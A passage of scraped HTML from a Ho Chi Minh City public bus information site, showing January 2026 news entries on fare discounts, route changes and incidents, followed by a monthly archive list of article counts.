href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Thông báo triển khai chương trình ưu đãi thanh toán vé xe buýt qua Ví điện tử ShopeePay</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nhằm đẩy mạnh đề &aacute;n ph&aacute;t triển thanh to&aacute;n kh&ocirc;ng d&ugrave;ng tiền mặt v&agrave; n&acirc;ng cao chất lượng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng, <strong>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng</strong> phối hợp c&ugrave;ng đối t&aacute;c <strong>V&iacute; điện tử ShopeePay</strong> triển khai chương tr&igrave;nh ưu đ&atilde;i d&agrave;nh cho h&agrave;nh kh&aacute;ch đi xe buýt.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Mức hỗ trợ:</span></strong> Giảm <strong>99%</strong> gi&aacute; v&eacute; (tối đa <strong>10,000đ</strong> cho giao dịch từ 100đ).</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Đối tượng &aacute;p dụng:</span></strong> Tất cả h&agrave;nh kh&aacute;ch sử dụng V&iacute; điện tử ShopeePay để thanh to&aacute;n v&eacute; xe bu&yacute;t.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Hạn mức ưu đ&atilde;i:</span></strong> Mỗi h&agrave;nh kh&aacute;ch được hưởng tối đa <strong>10 lượt</strong> trong thời gian diễn ra chương tr&igrave;nh.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Thời gian &aacute;p dụng:</span></strong> Từ ng&agrave;y <strong>01/01/2026</strong> đến hết ng&agrave;y <strong>31/01/2026</strong>.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4692/TH212NG-TIN-V%e1%bb%80-S%e1%bb%b0-C%e1%bb%90-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-85" target="_self">THÔNG TIN VỀ SỰ CỐ TRÊN TUYẾN XE BUÝT CÓ TRỢ GIÁ SỐ 85</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4691/TH212NG-B193O-M%e1%bb%9e-R%e1%bb%98NG-C193C-%c4%90I%e1%bb%82M-PH194N-PH%e1%bb%90I-PHI%e1%ba%beU-%c4%90I-XE-BU221T-N%c4%82M-2026" target="_self">THÔNG BÁO: MỞ RỘNG CÁC ĐIỂM PHÂN PHỐI PHIẾU ĐI XE BUÝT NĂM 2026</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4693/z7431781764689_9b5eac4296963463e1ba0a9d0e5c9bbf.jpg" alt="4693" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">BẢN TIN TỔNG HỢP SIÊU ƯU ĐÃI GIAO THÔNG CÔNG CỘNG</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Bạn đ&atilde; biết tin chưa? 🎉</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Từ đầu năm 2026, đi xe bu&yacute;t ở TP.HCM <strong>rẻ chưa từng c&oacute;</strong> với h&agrave;ng loạt ưu đ&atilde;i cực hấp dẫn: <strong>giảm đến 99%</strong>, <strong>miễn ph&iacute; 20 lượt</strong>, <strong>ho&agrave;n tiền 100%</strong> khi thanh to&aacute;n chạm v&agrave; c&ograve;n nhiều qu&agrave; tặng đi k&egrave;m!</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kh&ocirc;ng chỉ gi&uacute;p tiết kiệm chi ph&iacute;, c&aacute;c chương tr&igrave;nh lần n&agrave;y c&ograve;n mang đến trải nghiệm di chuyển tiện lợi, hiện đại hơn với thanh to&aacute;n QR, v&iacute; điện tử, thẻ ng&acirc;n h&agrave;ng&hellip; ph&ugrave; hợp cho học sinh, sinh vi&ecirc;n, người đi l&agrave;m v&agrave; cả những ai th&iacute;ch kh&aacute;m ph&aacute; th&agrave;nh phố.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nếu bạn đang t&igrave;m c&aacute;ch <strong>di chuyển vừa tiện &ndash; vừa rẻ &ndash; vừa th&ocirc;ng minh</strong>, th&igrave; đừng bỏ lỡ những ưu đ&atilde;i n&agrave;y nh&eacute;. Dưới đ&acirc;y l&agrave; tổng hợp chi tiết để bạn nắm r&otilde; v&agrave; tận dụng hết ❤️...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4694/z7435466088909_77345a5f49ae23196bf2d5cc16b808e0.jpg" alt="4694" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Thông báo ngừng khai thác tuyến xe buýt không trợ giá 61-05</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o đến qu&yacute; h&agrave;nh kh&aacute;ch về việc ngừng khai th&aacute;c tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 61-05 (Thủ Dầu Một &ndash; Đạo học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới), như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Số hiệu tuyến:</span></strong> 61-05</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>T&ecirc;n tuyến:</span></strong> Thủ Dầu Một &ndash; Đại học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Đơn vị đảm nhận:</span></strong> C&ocirc;ng ty Cổ phần Phương Trinh v&agrave; Chi nh&aacute;nh C&ocirc;ng ty TNHH Ph&uacute;c Gia Khang.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Thời gian bắt đầu ngừng hoạt động:</span></strong> ng&agrave;y 20 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Xem thêm</a></div></div></div></td><td class="day today" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">11</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">11</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
